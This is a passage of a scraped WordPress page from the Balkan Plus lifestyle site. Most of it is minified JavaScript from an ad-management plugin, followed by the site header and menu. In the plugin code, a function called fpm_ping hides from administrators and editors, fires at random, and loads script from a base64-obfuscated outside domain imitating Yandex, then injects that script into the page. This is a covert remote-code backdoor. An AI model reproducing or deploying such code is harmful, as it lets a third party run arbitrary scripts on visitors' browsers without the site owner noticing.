click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(S=fpm_queryAll(k.selector,k.xpath,"true")).length?S.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,H,P,N;function O(){var e;document.removeEventListener("scroll",H),"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var r=e.shift(),o=!1;fpm_user.debug&&console.log(r);var i=r.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(r.id,"content");else{var a=r.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),p<s||l<p){fpm_debug(r.id,"time");continue}}i=r.user.date;if(i){s=new Date(i.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(i.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<s||l<p){fpm_debug(r.id,"date");continue}}a=r.user.schedule;if(a)if(!JSON.parse(a.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(r.id,"schedule");continue}d=r.user["color-scheme"];if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(r.id,"Color-scheme");else{i=r.user.os;if(i&&(0<i.allow.length&&-1==i.allow.indexOf(fpm_user.os.toLowerCase())||0<i.disallow.length&&-1!=i.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(r.id,"OS");else{a=r.user.cookies;if(a){var f=!1;if(a.allow){if(!fpm_user.testcook)continue;a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(f=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return f=!1}),0==f)return!1}else if(r)return f=!1})}if(a.disallow&&fpm_user.testcook&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(f=!0)}),1==f)return!1}else if(r)return!(f=!0)}),f){fpm_debug(r.id,"cookies");continue}}d=r.user.role;if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_settings.role)||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_settings.role)))fpm_debug(r.id,"role");else{i=r.user.utm;if(i){var m=!1;if(void 0!==i.allow&&i.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(console.log("single"),r)return m=!1}),void 0!==i.disallow&&i.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(r.id,"UTM");continue}}a=r.user.agent;a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(r.id,"user-agent"):(d=r.user.language)&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<d.disallow.length&&-1!=d.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(r.id,"browser language"):((i=r.user.referer)&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(r.id,"referer"),o=!0),a=r.user.browser,!o&&a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.browser.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(r.id,"browser"):(o&&a&&0<a.allow.length&&-1!=a.allow.indexOf(fpm_user.browser)&&(o=!1),d=r.user.geo,i=r.user.ip,a=r.user.isp,o||!(d||i||a)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?o||(fpm_setWrap(r),fpm_next(r)):(o="fpm_geo",fpm_then.ip_api.push(r),fpm_setWrap(r),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var c,u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(c=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",c,!1),document.removeEventListener("touchmove",c,!1)},document.addEventListener("mousemove",c,!1),document.addEventListener("touchmove",c,!1)),"true"===window.fpm_settings.overlay&&u.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var p,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),e=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_Interscroller")),f=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"289147","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4545134793922242\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- ceko -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-4545134793922242\"\n     data-ad-slot=\"4019545520\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"","hide":"","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.balkanplus.net/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-182690 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-four site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">23.01.2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.balkanplus.net/ovo-su-najbolji-nacini-za-povecanje-unosa-gvozda/" title="Ovo su najbolji načini za povećanje unosa gvožđa">Ovo su najbolji načini za povećanje unosa gvožđa</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/ovako-socan-banana-kruh-jos-niste-probali/" title="Ovako sočan banana kruh još niste probali">Ovako sočan banana kruh još niste probali</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/cokoladni-oreo-kolac/" title="ČOKOLADNI OREO KOLAČ">ČOKOLADNI OREO KOLAČ</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/" title="Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;">Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"></div>
                  <div class="site-branding">
                <a href="https://www.balkanplus.net/" class="custom-logo-link" rel="home"><img width="201" height="26" src="https://www.balkanplus.net/wp-content/uploads/2024/03/cropped-b-alkanplus.png" class="custom-logo" alt="BALKAN PLUS" decoding="async" /></a>                        <p class="site-title"><a href="https://www.balkanplus.net/" rel="home">BALKAN PLUS</a></p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-glavni-meni-desktop-container"><ul id="header-menu" class="menu"><li id="menu-item-11755" class="pocetna menu-item menu-item-type-custom menu-item-object-custom menu-item-11755"><a href="/">NASLOVNICA</a></li>
<li id="menu-item-9" class="nav meni_kulinarstvo ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://www.balkanplus.net/category/kulinarstvo/">KULINARSTVO</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.balkanplus.net/category/kulinarstvo/hrana-i-pice/">Hrana i piće</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.balkanplus.net/category/kulinarstvo/recepti/">Recepti</a></li>
</ul>
</li>
<li id="menu-item-14" class="nav meni_zdravlje ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://www.balkanplus.net/category/zdravlje/">ZDRAVLJE</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.balkanplus.net/category/zdravlje/iz-svijeta-medicine/">Iz svijeta medicine</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.balkanplus.net/category/zdravlje/bebe/">Bebe</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.balkanplus.net/category/zdravlje/ljekovito-bilje/">Ljekovito bilje</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.balkanplus.net/category/zdravlje/moja-apoteka/">Moja apoteka</a></li>
	<li id="menu-item-91244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91244"><a href="https://www.balkanplus.net/category/zdravlje/savjeti/">Savjeti</a></li>
</ul>
</li>
<li id="menu-item-10" class="nav meni_magazin ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10"><a href="https://www.balkanplus.net/category/magazin/">MAGAZIN</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.balkanplus.net/category/magazin/zanimljivosti/">Zanimljivosti</a></li>
